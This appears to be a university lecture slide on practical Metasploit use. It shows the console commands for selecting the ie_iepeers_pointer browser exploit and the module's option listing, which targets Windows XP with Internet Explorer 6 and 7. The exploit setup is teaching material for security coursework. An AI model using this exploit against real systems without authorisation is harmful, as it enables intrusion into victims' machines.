 中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
Metasploit实战
Step 2：漏洞配置
use exploit/windows/browser/ie_iepeers_pointer
msf > use exploit/windows/browser/ie_iepeers_pointer
msf exploit(ie_iepeers_pointer) >
show options
msf exploit(ie_iepeers_pointer) > show options
Module options (exploit/windows/browser/ie_iepeers_pointer):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mach
ine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3,
TLS1)
KALI LINUX
URIPATH no The URI to use for this exploit (default is random)
The quieter you become, the more you are able to hear
Exploit target:
Id Name
-- ----
0 Windows XP SP0-SP3 / IE 6.0 SP0-2 & IE 7.0